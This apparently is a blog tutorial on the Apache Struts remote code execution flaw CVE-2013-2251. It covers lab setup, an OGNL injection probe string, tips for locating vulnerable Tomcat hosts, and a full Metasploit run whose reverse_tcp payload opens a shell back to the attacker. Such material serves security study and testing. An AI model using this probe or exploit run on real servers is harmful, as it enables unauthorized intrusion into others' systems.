Apache Struts is a development platform that runs on top of Apache Tomcat. It was discovered (CVE-2013-2251) that Struts 2.0.0 – Struts 2.3.15 has a serious vulnerability, allowing remote code execution.
Setup Your Testbed
As always, we want to test the vulnerability on our own server. The first thing you want to do is install Apache Tomcat on your server. On a Ubuntu machine, you can run the following:
$ sudo apt-get install tomcat7 tomcat7-admin
You should see Tomcat running on your host at http://192.168.1.5:8080 (change for your own IP address). Next, you’ll want to add a user capable of uploading apps to Tomcat. In the /etc/tomcat-users.xml file, add a user with privileges. For example, you can add the following:
<user username="colesec" password="s3cret" roles="manager-gui,admin-gui" />
Be sure your added user is not commented out. This will allow you to login to the manager with username colesc and password s3cret. Restart Tomcat to take the permissions.
Now download a vulnerable version of Apache Struts. Struts 2.3.15 can be downloaded here. Unzip the archive, and you’ll find all of the struts files. At this point, you can check out the Struts documentation and compose your own Struts application in Java, or you can use one of the provided demos. For the purposes of this blog, we’ll use the struts2-blank.war and the struts2-showcase.war demos. These are located in the “apps” directory of the archive you just downloaded.
Login to the Tomcat manager website (http://192.168.1.5:8080/manager/html), scroll down to the Deploy section, and upload your two war files under War file to deploy.
 Once the two apps are successfully deployed, they’ll be listed on the manager page under Applications. Click on the link, and you’ll go to the two Struts apps you just deployed.
Once the two apps are successfully deployed, they’ll be listed on the manager page under Applications. Click on the link, and you’ll go to the two Struts apps you just deployed.
Attack
How do you find a vulnerable host?
This is not as easy as it may sound. There is not usually anything in the page or its headers to to specify it is a Struts app. The best thing I can recommend is to narrow it down by searching for Apache Tomcat servers (they usually say Tomcat or Coyote in the Powered By headers), and then try test the vulnerability on each page.
Apache Struts has a great page describing the vulnerability and how to find it. Additionally, this link does a good job describing it as well. Basically, the action: and redirect: parameters are not properly santized, and allow Java code to be injected. So a good test is to try X.action?action:%25{3*4} and look for 12 to show up on any error page that shows up, or X.action?redirect:%25{3*4} and see if you get redirected to “12”.
 A well written script can run these checks automatically, finding vulnerable Apache struts modules.
A well written script can run these checks automatically, finding vulnerable Apache struts modules.
How do you attack that host?
The links given above describe how you can inject arbitrary command line options to be run on the server hosting the Struts app. However, Metasploit has a nice all in one package to run the exploit and create a shell. The exploit is located under exploit/multi/http/struts_default_action_mapper.
msf > use exploit/multi/http/struts_default_action_mapper
msf exploit(struts_default_action_mapper) > set PAYLOAD linux/x86/shell/reverse_tcp
msf exploit(struts_default_action_mapper) > set RHOST 192.168.1.5
msf exploit(struts_default_action_mapper) > set LHOST 192.168.1.6
msf exploit(struts_default_action_mapper) > set TARGETURI /struts2-blank/example/HelloWorld.action
msf exploit(struts_default_action_mapper) > exploit
[*] Started reverse handler on 192.168.1.6:4444
[*] 192.168.1.5:8080 - Target autodetection...
[+] 192.168.1.5:8080 - Linux target found!
[*] 192.168.1.5:8080 - Starting up our web service on 192.168.1.6:8080 ...
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.6:8080/
[*] 192.168.1.5:8080 - Downloading payload to /tmp/MzefQhHltDObvVW...
[*] 192.168.1.5:8080 - Waiting for the victim to request the payload...
[*] 192.168.1.5:8080 - Sending the payload to the server...
[*] 192.168.1.5:8080 - Make payload executable...
[*] 192.168.1.5:8080 - Execute payload...
[*] Sending stage (36 bytes) to 192.168.1.5
[*] Command shell session 1 opened (192.168.1.6:4444 -> 192.168.1.5:52246) at 2014-01-29 11:13:33 -0500
[+] Deleted /tmp/MzefQhHltDObvVW
[*] Server stopped.
1823365443
oEFpETIxTqjsSxTDKhMzyYQsUVhHXSNE
XTJKEnVGQxGfQaqDhjIccZAxRBNQfmmN
whoami
tomcat7
It may not look like it, but you have shell. I typed “whoami”, and the response was “tomcat7”. Happy hacking!